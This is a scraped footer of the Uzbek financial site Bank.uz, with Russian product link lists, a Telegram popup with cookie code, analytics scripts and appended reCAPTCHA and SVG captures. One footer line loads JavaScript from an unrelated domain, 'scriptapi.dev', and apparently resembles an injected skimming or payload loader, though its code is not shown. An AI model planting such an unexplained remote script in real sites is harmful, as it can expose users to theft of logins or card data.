                        <a href="/deposits/valyutnye-vklady">
                            Валютные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/vklady-v-zolote">
                            Вклады в золоте                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Вклады онлайн                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Сберегательные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Накопительные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Срочные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Вклады от Yangi Bank                         </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Кредиты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/potrebitelskiy-kredit">
                            Потребительский кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/obrazovatelnyy-kredit">
                            Образовательный кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/overdraft">
                            Овердрафт                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Кредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Автокредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Онлайн кредиты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Кредиты с льготным периодом                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Кредиты наличными                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Кредиты на карту                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Автокредиты на электромобили                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Кредиты от Yangi Bank                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Автокредит                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Микрозаймы                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/onlayn-kredit-na-kartu">
                            Онлайн микрозаймы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-pasportu">
                            Кредит по паспорту без справок                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/mikrozaym-bez-dokumentov">
                            Микрозайм без документов                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-zalog-avto">
                            Кредит под залог авто                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ипотека                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/novostroyki">
                            Новостройки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/vtorichnyy-rynok">
                            Вторичный рынок                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Кредит на ремонт                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Карты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/cards/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/valyutnye-karty">
                            Валютные карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/debetovye-karty">
                            Дебетовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/kreditnye-karty">
                            Кредитные карты                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Карты Мир в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Карты Humo                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Карты Maestro                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Карты Maestro в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            Карты MasterCard в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa карты в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            Карты UnionPay                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Карты Uzcard                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Виртуальные карты Visa                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Карты рассрочки                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Карты с доставкой                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Кобейджинговые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Виртуальные карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Детские карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Карты Visa Gold в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            Карты от APEXBANK                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Бизнес                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/corp-credits">
                            Кредиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-deposits">
                            Депозиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-rko">
                            Расчётно-кассовое обслуживание                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-factoring">
                            Факторинговые компании                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Страхование                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        ОСАГО                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Организации                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/orgs/banks">
                            Банки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/strahovye-kompanii">
                            Страховые компании                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/mikrokreditnye-organizatsii">
                            Микрокредитные организации                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lombardy">
                            Ломбарды                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lizing">
                            Лизинг                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Филиалы и Банкоматы                 </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/filialy">
                            Филиалы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/bankomaty">
                            Банкоматы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/kartomaty">
                            Картоматы                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Курсы валют                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/currency">
                        Текущие курсы валют                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/currency/archive">
                        Архив курсов валют                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Другое                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/perevodi">
                        P2P переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/money-transfers">
                        Денежные переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/rassrochka">
                        Рассрочка                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/news">
                        Новости                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Показать еще</span>
        <span class="hide">Скрыть</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
        	 Получайте самые выгодные предложения банков    </p>
<div>
	Подпишитесь на наш Телеграм канал</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/bankuz_official" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Подписаться </button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Получайте самые выгодные предложения банков                                        Подпишитесь на наш Телеграм канал            </div>
            <a href="https://t.me/bankuz_official" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Подписаться </a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/ru" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Обнаружив в тексте ошибку, выделите её и нажмите Ctrl+Enter</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/bankuz_official" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Финансовый гипермаркет Bank.uz теперь и в мобильном приложении </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Установка приложения Bank.uz</h5>
                                            <p>Наведите камеру своего телефона на QR-код и перейдите по ссылке</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/about/">О нас</a>
<a rel="nofollow" href="/privacy/">Политика конфиденциальности</a>
<a rel="nofollow" href="/terms/">Пользовательское соглашение</a>
<a rel="nofollow" href="/reklama/">Реклама</a>
<a rel="nofollow" href="/contacts/">Контакты</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_ru.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Система Orphus" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="O9SFw53OVgqU14OZVxdbbg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769006327167');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://bank.uz/local/templates/main/icons/online.svg
body_size: 6210
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="fill:#fff" version="1.1" enable-background="new 0 0 1000 1000" xml:space="preserve" width="1000" height="1000"><rect id="backgroundrect" width="100%" height="100%" x="0" y="0" fill="none" stroke="none"/>
<metadata> Svg Vector Icons : http://www.onlinewebfonts.com/icon </metadata>

<g class="currentLayer" style=""><title>Layer 1</title><g id="svg_1" class="selected" fill-opacity="1" fill="#16164e"><g transform="translate(0,511) scale(0.10000000149011612,-0.10000000149011612) " id="svg_2" fill="#16164e"><path d="M4492.1,4986.6c-1903.9-199.3-3534.3-1512.9-4140-3332.5c-398.7-1196-322-2484,212.1-3628.9c232.6-498.3,572.4-978.8,973.7-1380c1916.7-1916.7,5008.9-1914.1,6925.6,0c1914.1,1916.7,1916.7,5008.9,0,6925.6c-401.3,401.2-881.7,741.1-1380,973.7C6278.5,4920.2,5363.5,5076.1,4492.1,4986.6z M4847.3,3251.4V2152.5h-209.6c-391,0-1558.9,104.8-1602.3,143.1c-20.5,20.4,194.2,575,316.9,817.8c184,357.8,350.1,600.6,575,838.2c316.9,332.2,426.8,388.4,774.3,396.1l145.7,2.5V3251.4z M5570.5,4324.7c339.9-53.7,799.9-559.7,1129.6-1239.4c148.2-301.5,311.8-746.2,286.2-771.8c-43.4-40.9-843.3-127.8-1415.8-150.8l-416.5-17.9v1101.4v1104h135.4C5361,4350.3,5488.8,4340.1,5570.5,4324.7z M3467.3,3913.3c-281.1-378.2-506-815.2-679.8-1313.6c-38.3-112.4-76.7-212.1-86.9-224.9c-38.3-46-812.7,199.3-978.8,311.8l-74.1,48.5l184,209.6c301.5,342.5,805,733.5,1201.1,932.8c191.7,99.7,516.2,240.2,554.6,240.2C3605.3,4120.3,3551.7,4025.7,3467.3,3913.3z M6807.4,3951.6c516.3-240.2,1019.7-615.9,1364.7-1014.6l178.9-207l-148.2-74.1c-176.3-89.4-352.6-153.3-651.7-235.1l-219.8-58.8l-94.5,270.9c-166.1,483-416.6,966-679.8,1300.8c-69,89.4-125.2,166.1-125.2,171.2C6431.8,4125.4,6495.7,4099.8,6807.4,3951.6z M1589,2395.3c161-97.1,396.1-184,728.3-270.9c161-43.4,296.5-81.8,299-84.3c5.1-2.6-23-140.6-56.2-304.1c-35.8-163.6-63.9-327.1-63.9-362.9c0-61.3,7.7-63.9,153.3-63.9c138,0,153.3,5.1,163.6,58.8c7.7,30.7,35.8,176.3,63.9,322c30.7,145.7,58.8,270.9,63.9,278.5c7.7,5.1,204.4-12.8,442.1-43.4c332.2-40.9,1188.3-104.8,1433.7-104.8c23,0,30.7-69,30.7-255.6v-255.6h153.3H5154v253v253l276,15.3c564.8,30.7,1042.7,71.6,1349.4,115c230,30.7,319.4,35.8,327.1,15.3c5.1-15.3,38.3-168.7,69-339.9l61.3-311.8h161h161l-17.9,122.7c-10.2,66.5-43.5,232.6-74.1,370.6l-56.3,247.9l104.8,25.6c383.3,97.1,592.9,168.7,792.2,268.3c265.7,130.3,224.9,150.8,421.7-204.4c153.3-278.5,278.5-580.1,368-907.2c74.1-260.7,145.7-684.9,145.7-861.2V261.4h-587.8h-590.3l7.6-158.4l7.7-161l582.6-7.7l580.1-5.1V-196c0-207-94.6-695.1-194.2-1001.8c-86.9-273.5-362.9-858.7-467.7-991.6l-46-61.3l-112.4,66.4c-161,94.6-460,207-725.8,273.4c-125.2,33.2-240.2,66.5-250.5,76.7c-12.8,10.2,7.7,168.7,43.5,355.2c35.7,184,66.4,347.5,66.4,360.3c0,15.4-71.6,25.6-161,25.6h-158.4l-43.5-247.9c-63.9-365.4-92-447.2-143.1-431.9c-166.1,48.5-1119.3,143.1-1474.5,143.1c-125.2,0-273.5,7.7-324.6,15.4l-97.1,17.9v250.5v253h-153.3h-153.3v-253v-255.6l-132.9-12.8c-74.1-7.7-296.4-20.5-493.2-28.1c-311.8-10.2-592.9-35.8-1139.8-104.8l-143.1-15.3l-56.2,276c-30.7,153.3-61.3,304.1-69,337.3c-10.2,51.1-25.6,56.2-163.6,56.2c-184,0-178.9,17.9-89.4-421.7c33.2-166.1,58.8-309.2,53.7-314.3c-5.1-2.5-135.5-40.9-286.2-81.8c-350.1-92-439.5-125.2-674.7-242.8l-186.5-94.6l-48.6,61.3c-86.9,109.9-375.7,720.7-452.3,953.2C868.3-942.3,784-530.8,766.1-257.4L750.8-45.3h592.9H1934v153.3v153.3h-587.8H758.4v138c0,383.3,194.2,1121.9,408.9,1548.7c117.6,237.7,278.6,511.1,296.5,511.1C1471.4,2459.2,1527.7,2431.1,1589,2395.3z M4847.3-3037.8v-1104l-235.1,17.9c-273.4,17.9-337.3,51.1-615.9,319.4c-306.7,293.9-541.8,656.8-756.4,1160.2c-127.8,299-219.8,552-204.4,567.3c38.3,35.8,1086.1,130.3,1525.7,138l286.2,2.5V-3037.8z M5946.2-1961.9c347.5-25.6,886.8-86.9,1014.5-120.1l56.3-12.8l-89.4-245.3c-209.6-582.7-511.1-1093.8-840.8-1426C5798-4057.5,5706-4106,5399.3-4126.5l-245.3-15.3v1101.4v1104h212.1C5481.1-1936.4,5741.8-1949.2,5946.2-1961.9z M2787.5-2363.2c155.9-475.3,434.4-1019.6,700.2-1362.1c71.6-89.4,125.2-168.7,120.1-176.3c-15.3-12.8-273.4,92-511.1,209.6c-449.8,222.3-950.7,605.7-1267.6,971.1l-176.3,204.5l79.2,48.6c153.3,94.6,805,314.3,955.8,324.6C2703.2-2140.8,2749.2-2240.5,2787.5-2363.2z M8059.7-2368.2c327.1-135.5,322-117.6,112.5-355.2c-406.3-460-1037.5-902.1-1617.7-1132.1c-125.2-48.6-130.3-48.6-94.5-2.6c253,345,347.5,493.2,467.7,720.7c143.1,276,319.4,700.2,370.6,886.8l28.1,104.8l276-71.5C7753-2258.4,7960-2324.8,8059.7-2368.2z" id="svg_3" fill="#16164e"/><path 